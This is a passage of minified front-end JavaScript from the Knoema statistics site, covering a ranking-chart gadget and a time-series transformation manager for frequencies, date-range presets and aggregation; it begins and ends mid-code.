f={},n,i,t,r,u;for(this.getPivotResponse().stub.length>0&&this.getPivotResponse().stub[0].metadataFields.forEach(function(n){f[n.key]=n.fields.RegionId}),n=0;n<this.pivotResponse.data.length;n++)for(i=this.pivotResponse.data[n],t=0;t<i.columnData.length;t++)r=i.columnData[t],u=f[Number(r.$Stub)],u&&(r.RegionId=u)},i.prototype.setupRankingMarkup=function(){var a=this,r=this,u=this.pivotResponse,t=this.getViewState(),i=$(this.getContainer()),v=parseInt(t.fontSize,10),o,k,ht,tt,p,c,l,ct,it,rt;this.memberHeight=v+this.memberHeightSupplement;i.empty().off();var lt=this.getDataForDate(this.clickedDate),at=lt.columnData,vt=this.getLongestValue(u),ut=[],w=u.stub[0].members;for(t.baseRegionKey&&$.inArray(t.baseRegionKey.toString(),u.keys.stub[0].members)<0&&w.push("ddd"),o=0;o<w.length;o++){var b=w[o],y=u.keys.stub[0].members[o],s=this.getMemberDataForTime(this.clickedDate,y),ft=s.topPosition,et=s.rank+1;b==="ddd"&&(b=this.messages.noData,y=t.baseRegionKey,ft=0,et=0);k={memberKey:y,memberName:b,memberValue:vt,memberRank:et,topPosition:ft+"px;",isBaseMember:t.baseRegionKey==y,index:s.index};t.displayFlags&&(k.RegionId=s.RegionId?s.RegionId.toLowerCase():"no-flag");ut.push(k)}var d=i.height(),ot=i.width(),st=this.multipleTimeMembers?d-this.getHost().getTimeLineHeight():d,yt=this.getCssStyles(st),g=0,nt=0;t.displayFlags&&(g=v,nt=g*1.5);ht=$.tmpl("Tmpl-ranking-template",{uniqueMembers:ut,memberHeight:this.memberHeight,memberHolderHeight:v+4,memberLineHeight:v,flagHeight:g,flagWidth:nt,multipleTimeMembers:this.multipleTimeMembers,cssStyles:yt,viewState:t});i.append(ht);d=i.height();var h=0,f=0,e=0;t.fontItalic&&i.find(".ranking-members").addClass("italic-view");i.find("div.member-holder").each(function(n,t){var i=$(t),c=i.data("key");r.$members[c]=i;var u=i.find("div.member-rank").width(),o=i.find("div.member-name").width(),s=i.find("div.member-value").width();u>h&&(h=u);o>f&&(f=o);s>e&&(e=s)});e=e+2;tt=ot/2;f>tt&&(f=tt);this.sectionsCount=3;t.displayRanking&&this.sectionsCount++;t.displayFlags&&this.sectionsCount++;p=(this.sectionsCount-1)*this.padding;t.displayRanking&&(p=p+4);c=h+f+e+p;t.displayFlags&&(c=c+nt);l=ot-c;ct=this.memberHeight*at.length;ct>st&&(l=l-this.scrollbarWidth);this.memberSizes={maxRankWidth:h,maxMemberNameWidth:f,maxValueWidth:e,barHolderWidth:l,rankNameValueWidth:c};this.setWidths(l,f,e,h);r.updateRanking(this.clickedDate,"first-render");this.multipleTimeMembers&&(this.timeLine=new n.TimeLine({timeoutDuration:2e3,container:i.find("div.map-timebar"),timeMemberValues:u.keys.header[0].members,timeMemberNames:u.header[0].memberDateLabels||u.header[0].members,frequenciesFormat:this._frequenciesFormat,calendar:this.getCalendar(),clickedDate:r.clickedDate,cellClickCallback:function(n){var t,i=$(n.target||n.srcElement),f=i.index(),e=parseInt(u.keys.header[0].members[f],10);t=isFinite(e)&&e<0?u.keys.header[0].members[f]:i.data("cellvalue").toString();r.updateRanking(t)},timeMembersWidthLimit:this.getTimeLineWidthLimit(),timeMembersWidthLimitCheck:this.timeLineMembersWidthCheckRequired()?function(n){return a.onTimeLineMembersWidthCheck(n)}:null,gadgetTitle:this._host.getTitle().text}),r.timeLine.load());it=this.getDataDescriptor();t.regionClickEvent?(i.find("div.member-name").each(function(n,t){a.insertClickableContent(t,it.Dataset,it.Stub[0].DimensionId)}),this.setupLinkClickEvent(t.regionClickEvent),delete t.regionClickEvent):r.setupParameterizationTriggers();r.setAutoTitle(r.getTitleModel());i.find("div.member-name").on({mouseover:r.nameTooltip});i.find("div.bar").on({mouseover:r.toggleTooltip,mouseout:r.toggleTooltip});i.on("resize",function(){i.find(".ranking-members").width(i.parent().width()+1e3);typeof rt=="number"&&clearTimeout(rt);rt=setTimeout($.proxy(a.resize,a),50)});i.trigger("resize")},i.prototype.getCssStyles=function(n){var t=this.getViewState(),i="";return n&&(i+="height:"+n+"px;"),i+("background-color: #"+t.bgColor+";\n\t\t\t\t\tcolor: #"+t.fontColor+";\n\t\t\t\t\tfont-family: "+t.fontName+";\n\t\t\t\t\tfont-size: "+t.fontSize+"px;\n\t\t\t\t\tfont-weight:"+(t.fontBold?"bold":"normal")+";\n\t\t\t\t\tfont-style:"+(t.fontItalic?"italic":"normal"))},i.prototype.getDataForDate=function(n){var i=this,t=typeof n=="undefined"?this.pivotResponse.header[0].dimensionId==="Time"?_.last(this.pivotResponse.keys.header[0].members):null:$.inArray(n,this.pivotResponse.keys.header[0].members);return t===-1?_.find(this.pivotResponse.data,function(n){return n.Time===i.clickedDate}):(t==null&&(t=0),this.pivotResponse.data[t])},i.prototype.setWidths=function(n,t,i,r){var e=this.getViewState(),u,f;if(t&&i)for(u in this.$members)e.displayRanking?this.$members[u].find("div.member-rank").width(r):this.$members[u].find("div.member-rank").css("display","none"),this.$members[u].find("div.member-name").width(t),this.$members[u].find("div.member-value").width(i),e.displayRanking&&(n=n+r+this.padding*2),this.$members[u].find("div.member-bar-holder").width(n),$(this.getContainer()).find("div.ranking-div").data("different-signs")&&(f=this.$members[u].data("value"),f>=0&&this.$members[u].find("div.bar-boundary").css("left",n/2),this.$members[u].find("div.bar-boundary").width(n/2));else for(u in this.$members)this.$members[u].find("div.member-bar-holder").width(n),$(this.getContainer()).find("div.ranking-div").data("different-signs")?(f=this.$members[u].data("value"),f>=0&&this.$members[u].find("div.bar-boundary").css("left",n/2),this.$members[u].find("div.bar-boundary").width(n/2)):this.$members[u].find("div.bar-boundary").width(n)},i.prototype.updateRanking=function(t,i){var k=$(this.getContainer()),f=this.getViewState(),it=parseInt(f.precision,10),rt="#"+f.bgColor,c=this.getDataForDate(t),p=this.getResponseMetadata(c.columnData),e,d,u,r,a,g,ct,o,v,y,lt,b,nt,s,tt,l;k.find("div.ranking-div").data("different-signs",p.responseHasDifferentSigns);var ut=k.find("div.ranking-div").height(),ft=this.useScrollbar(ut,t),et=this.useScrollbar(ut);ft&&!et?this.memberSizes.barHolderWidth=this.memberSizes.barHolderWidth-this.scrollbarWidth:et&&!ft&&(this.memberSizes.barHolderWidth=this.memberSizes.barHolderWidth+this.scrollbarWidth);this.setWidths(this.memberSizes.barHolderWidth);var w={},ot=p.responseHasDifferentSigns?this.memberSizes.barHolderWidth/2:this.memberSizes.barHolderWidth,st=-1;for(e=0;e<c.columnData.length;e++){var h=c.columnData[e],l=h.$Stub,at=this.pivotResponse.keys.stub[0].members.indexOf(l),ht=this.pivotResponse.keys.stub[0].members[at],u=this.$members[ht],r={regionId:h.RegionId,index:e,isBase:u.hasClass("base-member"),oldTop:u.position().top,newTop:null,rank:e+1,value:h.Value,rankText:null,valueText:null};r.isBase?(st=e,h.Value===null?(r.rankText="&nbsp;",r.valueText="&nbsp;"):(r.rankText=r.rank.toString(),r.valueText=n.Utils.formatNumber(h.Value,it)),r.newTop=0):h.Value===null?(r.rankText="&nbsp;",r.valueText="&nbsp;",r.newTop=-2*this.memberHeight):(r.rankText=r.rank.toString(),r.valueText=n.Utils.formatNumber(h.Value,it),r.newTop=typeof f.baseRegionKey!="undefined"&&st===-1?this.memberHeight*(e+1):this.memberHeight*e);w[ht]=r}typeof f.baseRegionKey!="undefined"&&this.populateRatio(c);for(d in w){if(u=this.$members[d],r=w[d],u.data("value",r.value),f.displayFlags&&(a=u.find(".member-flag").find("span"),a.hasClass("empty")&&r.regionId)){a.on("error",function(){$(this).addClass("empty")});a.prop("class","");a.addClass(r.regionId.toLowerCase())}g=i==="first-render"||!f.animateGadget||this.getHost().isMobile()||c.columnData.length>200;g?u.css("top",r.newTop+"px"):r.newTop<0?u.css({top:r.newTop+"px",opacity:0}):(ct=r.oldTop<r.newTop?"#ffdbee":r.oldTop>r.newTop?"#caffc7":rt,parseInt(u.css("top"),10)<0&&u.css("top",r.newTop-2*this.memberHeight+"px"),u.css({"background-color":ct,opacity:1}).velocity({top:r.newTop},400).velocity({backgroundColor:rt},200));u.find("div.member-rank").html(r.rankText);u.find("div.member-value").html(r.valueText);o=void 0;r.value!==null&&(o=Math.abs(Math.floor(r.value*p.coeff)+1),o>100?o=100:o===0&&(o=1));v=void 0;y=void 0;r.value>=0?(v=p.responseHasDifferentSigns?ot:0,y=0):r.value<0?(v=0,y=100-o):(v=0,y=0);lt=u.find("div.bar-boundary");lt.css({left:v+"px",width:ot+"px"});b=u.find("div.bar");b.data("index",r.index);nt={left:y+"%",width:o+"%"};g?b.css(nt):b.animate(nt,800)}typeof f.baseRegionKey!="undefined"&&f.baseRegionKey!==null&&(s=k.find(".member-holder.base-member"),s.css("top",0),_.some(c.columnData,function(n){return n.$Stub===f.baseRegionKey.toString()})?(tt=".member-value, .bar",f.displayRanking&&(tt+=", .member-rank"),s.find(tt).show(),s.find(".no-data-message").hide()):(s.find(".member-rank, .member-value, .bar").hide(),s.find(".no-data-message").length===0?s.find(".bar-boundary").append('<div class="no-data-message">'+this.messages.noData+"<\/div>"):s.find(".no-data-message").show()));for(l in this.$members)typeof w[l]!="undefined"||this.$members[l].hasClass("base-member")||this.$members[l].css("top",-2*this.memberHeight+"px");this.clickedDate=t},i.prototype.populateRatio=function(t){for(var f,r,i=this.getViewState(),o=_.isUndefined(i.baseRegionKey)||_.isNull(i.baseRegionKey)?null:i.baseRegionKey.toString(),e=_.findIndex(t.columnData,function(n){return n.$Stub===o}),u=0;u<t.columnData.length;u++)f=t.columnData[u],r=null,_.isUndefined(t.columnData[e])||(r=f.Value/t.columnData[e].Value),f.ratio=isFinite(r)?n.Utils.formatNumber(r,parseInt(i.precision,10)):"&#8734;"},i.prototype.getResponseMetadata=function(t){var i,r,u,f=this.getViewState();i=t.reduce(function(n,t){var i=parseFloat(t.Value.toString());return isFinite(i)?(isNaN(n)&&(n=i),i<=n?i:n):n},NaN);r=t.reduce(function(n,t){var i=parseFloat(t.Value.toString());return isFinite(i)?(isNaN(n)&&(n=i),i>=n?i:n):n},NaN);u=i!==0&&r!==0?i>0&&r>0||i<0&&r<0?!1:!0:!1;var e=Math.abs(i)>Math.abs(r)?i:r,o=100/e,s=n.Utils.formatNumber(i,parseInt(f.precision,10)),h=n.Utils.formatNumber(r,parseInt(f.precision,10));return{coeff:o,responseHasDifferentSigns:u,maxValueWidth:Math.max(s.length,h.length)}},i.prototype.getLongestValue=function(t){for(var r,i,e,u=0,f=0,s=this.getViewState(),o=0;o<t.data.length;o++){for(r=null,i=t.data[o].columnData,e=i.length-1;e>=0;e--)if(i[e].Value!=null){r=i[e].Value;break}s.order==="desc"?(f<i[0].Value&&(f=i[0].Value),u>r&&(u=r)):(u>i[0].Value&&(u=i[0].Value),f<r&&(f=r))}var h=parseInt(s.precision,10),c=n.Utils.formatNumber(u,h),l=n.Utils.formatNumber(f,h);return c.length>l.length?c:l},i.prototype.isNullPivotResponse=function(){return this.pivotResponse==null},i.prototype.reverse=function(n){var t=this.getViewState();t.order=t.order==="desc"?"asc":"desc";this.setViewState(t);this.load(this.getContainer(),function(t){$.isFunction(n)&&n(t)})},i.prototype.getPivotResponse=function(){return this.pivotResponse},i.prototype.setupTableMarkup=function(){var n=this.getViewState();n.regionClickEvent?this.setupLinkClickEvent(n.regionClickEvent):this.setupParameterizationTriggers();this._dataDescriptor.Sort.ReversedTime?this.loadTimePoint(this.pivotResponse.data[0].Time,-1):this.loadTimePoint(this.pivotResponse.data[this.pivotResponse.data.length-1].Time)},i.prototype.loadTimePoint=function(n,t){var f=this,i=$(this.getContainer()),u,r;this.clickedDate=n;u=this.prepareDataForTimePoint(n);i.off("click",".time-point");i.html($.tmpl("Tmpl-tranking-template",u));this.resize();r=i.find(".fht-fixed-body .fht-tbody");t&&r.scrollLeft(t==-1?r.width():t);i.on("mouseover mouseout","div.bar",this.toggleTooltip.bind(this));i.on("click",".time-point",function(n){f.loadTimePoint($(n.target).data("timePoint").toString(),r.scrollLeft())});this.setAutoTitle(this.getTitleModel());i.on("resize",_.debounce(this.resize.bind(this),200))},i.prototype.prepareDataForTimePoint=function(t){var o=this,u=this._viewState,i=_.cloneDeep(this.pivotResponse),r,s,v,y,b;i.data.reverse();i.header[0].members.reverse();r=_.findIndex(i.data,function(n){return n.Time===t});r<0&&(r=_.findIndex(i.header[0].members,function(n){return n===t}));var f=this.getViewState(),k=$("#indicator-id").val(),e=null,l=null,a=null;u.baseRegionKey&&(e=u.baseRegionKey.toString(),s=_.remove(i.data[r].columnData,function(n){return n.$Stub===e}),s.length>0?(i.data[r].columnData.unshift(s[0]),a=_.indexOf(i.keys.stub[0].members,e),l=i.stub[0].members[a]):u.baseRegionKey=null);v=this.getResponseMetadata(i.data[r].columnData);_.isUndefined(f.baseRegionKey)||(y=this.pivotResponse.data.length-1-r,this.populateRatio(this.pivotResponse.data[y]));var d=_.map(i.data[r].columnData,function(n){return _.isUndefined(n)?e:n.$Stub}),g=_.map(_.difference(i.keys.stub[0].members,d),function(n){var t={Value:null,Time:null,Frequency:null,Unit:null,Scale:null,RegionId:null,rank:null},r;return t.$Stub=n,r=_.findIndex(i.keys.stub[0].members,function(t){return t===n}),t[i.keys.stub[0].dimensionId]=i.stub[0].members[r],t}),p=i.data[r].columnData.concat(g),nt=_.maxBy(p,function(n){return _.isUndefined(n)?NaN:Math.abs(Number(n.Value))}).Value,h=_.map(p,function(n){var r=_.isUndefined(n),t=r||n&&_.isNull(n.Value)?null:Math.ceil(100*(n.Value/nt)),u;return t=_.isNull(t)?null:Math.abs(t),!_.isNull(t)&&t>=0&&t<1&&(t=1),u=_.map(i.header[0].members,function(t,u){return _.find(i.data[u].columnData,function(t){var i=r?e:n.$Stub;return _.isUndefined(t)?null:t.$Stub===i})}),[{tuple:n,Value:r?l+" ("+o.messages.noData+")":n[i.stub[0].dimensionId],isBaseMember:e!=null?r?!1:n.$Stub===e:!1,percentage:t}].concat(u)}),c=Number(f.top),w=h.length;return c<w&&h.splice(c,w-c),b=_.map([null].concat(i.header[0].members),function(t,i){var r="&nbsp;",u,f;return t&&n.Utils.isStatisticalFormattedDate(t)?(u=o.getCalendar().parse(t),f=n.Utils.freqFromStatisticalFormattedDate(t),r=o.getCalendar().format(u,f)):t&&(r=String(t)),{text:r,className:i<1?"":"time-point",dataTimePoint:t==null?null:t}}),{datasetId:i.dataset,stubDimensionId:i.stub[0].dimensionId,displayRanking:f.displayRanking,displayFlags:f.displayFlags,precision:f.precision,responseHasDifferentSigns:v.responseHasDifferentSigns,rows:h,activeColumnIndex:r,indicatorId:k,headerColumns:b,stubNameWidth:150,barHolderWidth:150,cssStyles:this.getCssStyles(),stubNameColor:u.stubNameColor?"#"+u.stubNameColor:null,barColor:"#"+u.barColor,baseRegionColor:"#"+u.baseRegionColor,rankWidth:f.displayRanking?30:0,flagWidth:f.displayFlags?26:0}},i.prototype.getTimeseriesCount=function(){var r=0,t=n.Utils.objectClone(this.getPivotResponse()),i;return t&&typeof t!="string"&&t.data&&(i=[],t.data.forEach(function(n){i=i.concat(n.columnData)}),t.data=i,r=this.getTsCountFromPivotData(t)),r},i.AGGREGATION_DISCRIMINATOR_VALUE="-2",i.MULTISORT_DISCRIMINATOR_VALUE="*",i}(n.Gadget);n.Ranking=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.TransformationManager.0ba92badcc2b6091c2c0c25102a6305d4c59854e.js
body_size: 4003
content:
var Knoema;(function(n){var t=function(){function t(t,i,r){this._allfrequencies=[n.FrequencyCode.Annual,n.FrequencyCode.Quarterly,n.FrequencyCode.FiscalQuarterly,n.FrequencyCode.Monthly,n.FrequencyCode.Weekly,n.FrequencyCode.Daily];this._allFrequenciesWithoutFiscal=[n.FrequencyCode.Annual,n.FrequencyCode.Quarterly,n.FrequencyCode.Monthly,n.FrequencyCode.Weekly,n.FrequencyCode.Daily];this._allDateRangePresets=[{key:"ALL",value:"all",freqs:["fq","q","w","d","m","h","a"]},{key:"10Y",value:"10Y",freqs:["fq","q","h","a"]},{key:"5Y",value:"5Y",freqs:["d","w","m","h","a"]},{key:"3Y",value:"3Y",freqs:["fq","q","h","a"]},{key:"1Y",value:"1Y",freqs:["d","w","m","fq","q"]},{key:"6M",value:"6M",freqs:["m"]},{key:"3M",value:"3M",freqs:["d","w"]},{key:"1M",value:"1M",freqs:["d","w"]},{key:"Сustom",value:"custom",freqs:["fq","q","w","d","m","h","a"]},];this._yoyTransform=["pchy","diffy","dlogy","movavgy","movsumy","sumytdy","sumqtdy"];this._movingTransform=["movavg","movavgy","movsum","movsumy"];this._allTimeAggregation=[{key:"none",name:"None"},{key:"sum",name:"Sum"},{key:"avg",name:"Average"},{key:"last",name:"Last value"},];this._frequencies=[];this._selectedFrequencies=[];this._selectedDateRangePreset=this._allDateRangePresets[0];this._allTransformations=n.TransformationManager._allTransformations;this._selectedTransformation=this._allTransformations[0];this._selectedTimeAggregation=this._allTimeAggregation[0];this._transformationInterval=3;this._transformationLag=1;this._useDateRangePresets=!0;this._plainMode=!1;this._container=t;typeof i!="undefined"&&(this._useDateRangePresets=i);typeof r!="undefined"&&(this._plainMode=r)}return t.getTransformList=function(){var t={};return n.TransformationManager._allTransformations.forEach(function(n){return t[n.key]=n.name}),t},t.checkTransformParam=function(t,i){var r=n.TransformationManager._allTransformations.find(function(n){return n.key==t});return r?r.params&&r.params.indexOf(i)>=0:!1},t.prototype.isTimeAggregationAvailable=function(){return this._frequencies?!(this._frequencies.length===1&&this._frequencies[0]===n.FrequencyCode.FiscalQuarterly):!1},t.prototype.getDateRangePresets=function(){var n=this.getMostSpecificFrequency().toLowerCase();return this._allDateRangePresets.filter(function(t){return t.freqs.indexOf(n)!==-1})},t.prototype.updateTransformationsView=function(){var u=this._container.find(".transformations .transformation-select"),t,i,n,r,f;if(u.find(".tsm-control-select-item").show(),this._selectedFrequencies&&this._selectedFrequencies.length===1){if(t=this._selectedFrequencies[0].toUpperCase(),i=this._allTransformations.filter(function(n){return n.excludeFreqs&&n.excludeFreqs.indexOf(t)!==-1}),i.length>0)for(n=0,r=i;n<r.length;n++)f=r[n],u.find(".tsm-control-select-item[data-key="+f.key+"]").hide();this._selectedTransformation&&this._selectedTransformation.excludeFreqs&&this._selectedTransformation.excludeFreqs.indexOf(t)!==-1&&(this._selectedTransformation=this._allTransformations[0],this.updateTimeAggregationsView())}},t.prototype.updateDateRangePresetView=function(n,t){var i,o,u,r,f,e,s;if(n===void 0&&(n=!1),t===void 0&&(t=!1),i=this._container.find(".time-range-preset .tsm-control-value"),n){for(i.empty(),o=this.getDateRangePresets(),u="",r=0,f=o;r<f.length;r++)e=f[r],u+='<button class="tsm-control-btn" data-key="'+e.key+'">'+e.key+"<\/button>";i.append(u)}i.find(".tsm-control-btn").removeClass("active");s=i.find('.tsm-control-btn[data-key="'+this._selectedDateRangePreset.key+'"]');s.addClass("active");this._dimensionFilter&&t&&this._dimensionFilter.setTimeDimensionVisibility(this.isCustomDateRangePresetSelected())},t.prototype.toggleDateRangePreset=function(n){if(this._selectedDateRangePreset.key!==n.key){var t=this.isCustomDateRangePresetSelected();if(this._selectedDateRangePreset=n,this.updateDateRangePresetView(!1,t!=this.isCustomDateRangePresetSelected()),this._selectedDateRangePreset.value!=="custom")this._dimensionFilter.onAggregationChanged(!0)}},t.prototype.toggleFrequency=function(n){var r=this,i,t;if(!this._selectedFrequencies||this._selectedFrequencies.length!==1||this._selectedFrequencies.indexOf(n)===-1){this._container.find(".time-aggregation .tsm-control-btn").removeClass("active");i=this._container.find('.time-aggregation .tsm-control-btn[data-frequency="'+n+'"]');this._selectedFrequencies=[n];i.addClass("active");t=this.getDateRangePresets();t.some(function(n){return n.key===r._selectedDateRangePreset.key})||(this._selectedDateRangePreset=t[0]);this._selectedTimeAggregation=this._allTimeAggregation[0];this.updateTransformationsView();this.updateDateRangePresetView(!0);this._dimensionFilter.setFrequencyChangedByUser(!0);this._dimensionFilter.onAggregationChanged(!0)}},t.prototype.getFrequenciesForAggregation=function(){var e,i,r,u,t,f;if(!this.isTimeAggregationAvailable())return[];for(t=0;t<this._allfrequencies.length;t++)i=this._allfrequencies[t],this._frequencies.indexOf(i)!=-1&&(e=i);for(r=this._frequencies.indexOf(n.FrequencyCode.FiscalQuarterly)!==-1?this._allfrequencies:this._allFrequenciesWithoutFiscal,u=[],t=0;t<r.length;t++)if(f=r[t],u.push(f),f===e)break;return u},t.prototype.getTimeAggregations=function(){return!this._selectedTimeAggregation||this._selectedTimeAggregation.key==="none"||this._selectedFrequencies.length===1&&this._selectedFrequencies[0]===n.FrequencyCode.FiscalQuarterly?[]:this._allTimeAggregation},t.prototype.updateTimeAggregationsView=function(){var o=this.getTimeAggregations(),r=this._container.find(".transformations"),s=r.find(".tsm-control-select-value"),u=r.find(".time-aggregation-select"),h=r.find(".transformation-select"),n="",f,t,e,i;o.length>0?(u.removeClass("hide"),n=this._selectedTimeAggregation.name):u.addClass("hide");f=this._container.find(".tsm-control.value.interval");this._selectedTransformation.params&&this._selectedTransformation.params.indexOf("interval")>=0?(t=this._container.find(".transformation-value.interval"),t.attr("max",1e5),t.attr("min",0),t.val()===""&&t.val(this._transformationInterval),f.removeClass("hide")):f.addClass("hide");e=this._container.find(".tsm-control.value.lag");this._selectedTransformation.params&&this._selectedTransformation.params.indexOf("lag")>=0?(i=this._container.find(".transformation-value.lag"),i.attr("max",1e3),i.attr("min",1),i.val()===""&&i.val(this._transformationLag),e.removeClass("hide")):e.addClass("hide");this._selectedTransformation.key!==this._allTransformations[0].key&&(n+=""+(n?" + ":"")+this._selectedTransformation.name);n||(n=this._allTransformations[0].name);s.text(n).attr("title",n);r.find(".tsm-control-select-item").removeClass("active");u.find('.time-aggr[data-key="'+this._selectedTimeAggregation.key+'"]').addClass("active");h.find('.transform[data-key="'+this._selectedTransformation.key+'"]').addClass("active")},t.prototype.updateView=function(){var t=this._container,n,i;t.empty();n={frequencies:this.getFrequenciesForAggregation(),selectedFrequencies:this._selectedFrequencies,timeAggregations:this._allTimeAggregation.filter(function(n){return n.key!=="none"}),transformations:this._allTransformations,selectedTransformation:this._selectedTransformation,transformationValue:"",dateRangePresets:this.getDateRangePresets(),selectedDateRangePreset:this._selectedDateRangePreset,useDateRangePresets:this._useDateRangePresets};this._segmentIds&&this._availableFrequenciesPerSegment.length>0&&this._availableFrequenciesPerSegment.length<n.frequencies.length&&(n.frequencies=this._availableFrequenciesPerSegment);i=this._plainMode?"transformation-manager-plain":"transformation-manager";$.tmpl(i,n).appendTo(t);this.updateTimeAggregationsView();this.updateTransformationsView()},t.prototype.bindEvents=function(){var n=this,t=this._container;t.off("click",".time-aggregation .tsm-control-btn");t.on("click",".time-aggregation .tsm-control-btn",function(t){var r=$(t.target),i=r.data("frequency");n.toggleFrequency(i);n._dimensionFilter.trackDSvEvent("Time Aggregation",i)});t.off("click",".time-range-preset .tsm-control-btn");t.on("click",".time-range-preset .tsm-control-btn",function(t){var i=$(t.target),r=i.data("key"),u=n._allDateRangePresets.find(function(n){return n.key===r});n.toggleDateRangePreset(u);n._dimensionFilter.trackDSvEvent("Time Preset",n._selectedDateRangePreset.key)});t.off("click",".transformations .tsm-control-select-value");t.on("click",".transformations .tsm-control-select-value",function(t){var r=$(t.target),u=n._container.find(".transformations"),i=u.find(".tsm-control-select-list");i.is(":visible")?i.hide():i.show();$("body").off("click.hideSelection");$("body").on("click.hideSelection",function(n){var t=$(n.target),u=i.find(".tsm-control-select-item");t.is(i)||t.is(u)||t.is(r)||i.hide()})});t.off("click",".transformations .tsm-control-select-item");t.on("click",".transformations .tsm-control-select-item",function(t){var i=$(t.target),o=i.hasClass("time-aggr"),s=i.hasClass("transform"),u,r,f,e;(o||s)&&(u=i.data("key"),r=!1,o?(f=n._allTimeAggregation.find(function(n){return n.key===u}),f.key!==n._selectedTimeAggregation.key&&(n._selectedTimeAggregation=f,r=!0)):s&&(e=n._allTransformations.find(function(n){return n.key===u}),e.key!==n._selectedTransformation.key&&(n._selectedTransformation=e,r=!0)),i.parents(".tsm-control-select-list:first").hide(),r&&(n.updateTimeAggregationsView(),n._dimensionFilter.onAggregationChanged(),n._dimensionFilter.trackDSvEvent("Transformation",n.getTransformationKey())))});t.off("change",".tsm-control .transformation-value");t.on("change",".tsm-control .transformation-value",function(t){var r=$(t.target),u=r.hasClass("interval"),i=u?n._transformationInterval:n._transformationLag;i=Number(r.val());u?(i=Math.min(1e5,Math.max(0,i)),n._transformationInterval=i):(i=Math.min(1e3,Math.max(1,i)),n._transformationLag=i);r.val()!==String(i)&&r.val(i);n._dimensionFilter.onAggregationChanged();n._dimensionFilter.trackDSvEvent("Transformation",n.getTransformationKey())})},t.prototype.getTransformationKey=function(n){var t,i,r,u;return n===void 0&&(n=!1),t="",this._selectedTransformation&&this._selectedTransformation.key!==this._allTransformations[0].key&&(i=this._selectedTransformation.key,this._selectedTransformation.params&&(this._selectedTransformation.params.indexOf("interval")>=0&&(i+="-"+String(this._transformationInterval)),this._selectedTransformation.params.indexOf("lag")>=0&&(i+="-"+String(this._transformationLag))),t+=i),r=this._selectedTimeAggregation.key===this._allTimeAggregation[0].key,u=n&&r?"sum":this._selectedTimeAggregation.key,(this._selectedTimeAggregation&&!r||n)&&(t+=""+(t?"+":"")+u),t},t.prototype.getTransformationName=function(){var n="";return this._selectedTransformation&&this._selectedTransformation.key!==this._allTransformations[0].key&&(n=this._selectedTransformation.name,this._selectedTransformation.params&&(this._selectedTransformation.params.indexOf("interval")>=0&&(n+=", I: "+String(this._transformationInterval)),this._selectedTransformation.params.indexOf("lag")>=0&&(n+=", L: "+String(this._transformationLag)))),this._selectedTimeAggregation&&this._selectedTimeAggregation.key!==this._allTimeAggregation[0].key&&(n=this._selectedTimeAggregation.name+(n?" + "+n:"")),n},t.prototype.updateStateFromTransform=function(n){var i,r,u;if(n){var f=n.trim().split("+"),e=function(n){var s=t._allTimeAggregation.find(function(t){return t.key===n}),e,o,f;if(s)return t._selectedTimeAggregation=s,"continue";var u=n.split("-"),i=u[0],r=t._allTransformations.find(function(n){return n.key===i.toLowerCase()});r?(t._selectedTransformation=r,u.length===2?(e=Number(u[1]),t._yoyTransform.indexOf(i)>=0&&t._movingTransform.indexOf(i)<0&&(t._transformationLag=e),t._yoyTransform.indexOf(i)<0&&t._movingTransform.indexOf(i)>=0&&(t._transformationInterval=e)):u.length===3&&t._yoyTransform.indexOf(i)>=0&&t._movingTransform.indexOf(i)>=0&&(t._transformationInterval=Number(u[1]),t._transformationLag=Number(u[2]))):(o=i.replace(/[0-9]/g,""),f=Number(i.replace(o,"")),r=t._allTransformations.find(function(n){return n.key===o.toLowerCase()}),r&&f?(t._selectedTransformation=r,r.params.length===1&&(r.params[0]==="lag"?t._transformationLag=f:t._transformationInterval=f),r.defaultParam&&(r.defaultParam==="lag"?t._transformationLag=f:t._transformationInterval=f)):t._selectedTransformation=t._allTransformations[0])},t=this;for(i=0,r=f;i<r.length;i++)u=r[i],e(u)}},t.prototype.getTimeDimension=function(n){for(var e,o,t,r,u,s=n,i=0,f=["Header","Stub","Filter"];i<f.length;i++)for(e=f[i],o=s[e],t=0,r=o;t<r.length;t++)if(u=r[t],u.DimensionId==="Time")return u;return null},t.prototype.updateTimeDimension=function(n){if(this.isCustomDateRangePresetSelected())return n;var i=n,t=this.getTimeDimension(i);return t&&(this._selectedDateRangePreset.value==="all"?(t.UiMode="allData",t.Members=[]):(t.UiMode="range",t.Members=[this._selectedDateRangePreset.value])),i},t.prototype.getMostSpecificFrequency=function(){for(var t,r=this.getSelectedFrequencies().map(function(n){return n.toUpperCase()}),n=0,i=this._allfrequencies;n<i.length;n++)if(t=i[n],r.indexOf(t)!==-1)return t;return this._allfrequencies[0]},t.prototype.getDateRangePresetFromDataDescriptor=function(n){var t,r,i;return n?(t=this.getTimeDimension(n),!t)?null:t.UiMode==="allData"?this._allDateRangePresets[0]:t.UiMode==="range"&&t.Members.length===1&&(r=t.Members[0].toString().toUpperCase(),i=this._allDateRangePresets.find(function(n){return n.value===r}),i)?i:null:null},t.prototype.updateStateFromDataDescriptor=function(n){n&&(this._selectedFrequencies=n.Frequencies&&n.Frequencies.length>0?n.Frequencies.map(function(n){return n.toUpperCase()}):[],n.Transform&&this.updateStateFromTransform(n.Transform),this._selectedDateRangePreset=this.getDateRangePresetFromDataDescriptor(n),this._selectedDateRangePreset||(this._selectedDateRangePreset=this._allDateRangePresets.find(function(n){return n.value==="custom"})))},t.prototype.load=function(n){var i=this,t,r;this._frequencies=n.frequencies;this._dimensionFilter=n.dimensionFilter;t=this._dimensionFilter.getOriginalDataDescriptor();t&&this.updateStateFromDataDescriptor(t);r=["/Tmpl/transformation-manager","/Css/Knoema/knoema.transformationmanager.less"];$.require(r,function(){i.bindEvents();i.updateView()})},t.prototype.setStateFromDataDescriptor=function(n){n&&this.updateStateFromDataDescriptor(n)},t.prototype.setSegmentIds=function(n){this._segmentIds=n},t.prototype.setAvailableFrequenciesPerSegment=function(n){this._availableFrequenciesPerSegment=n},t.prototype.updateDataDescriptor=function(n,t){var i,r;return t===void 0&&(t=!0),i=n,i.Frequencies=this._dimensionFilter.isFrequencyChangedByUser()?this._selectedFrequencies:[],r=this.getTransformationKey(t&&i.Frequencies.length>0),r&&(i.Transform=r),this._useDateRangePresets&&(i=this.updateTimeDimension(n)),i},t.prototype.validateDataDescriptor=function(n){return n.Frequencies.length>1?!1:this.getDateRangePresetFromDataDescriptor(n)?!0:!1},t.prototype.getSelectedFrequencies=function(){return 